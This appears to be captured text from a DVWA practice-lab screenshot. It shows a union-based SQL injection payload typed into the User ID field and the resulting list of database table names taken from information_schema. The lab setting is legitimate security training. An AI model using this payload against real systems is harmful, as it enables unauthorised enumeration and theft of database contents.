 DVWA
ulnerability: SQL Injection
User ID:
Submit
ID: 1 ' union select 1,group_concat(table_name) from information_schema.tables where version =10#
First name: admin
Surname: admin
ID: 1 ' union select 1,group_concat(table_name) from information_schema.tables where version =10#
First name: 1
Surname: guestbook,users,cond_instances,events_waits_current,events_waits_history,events_waits_history_long,events_waits_summary_by_host_by_e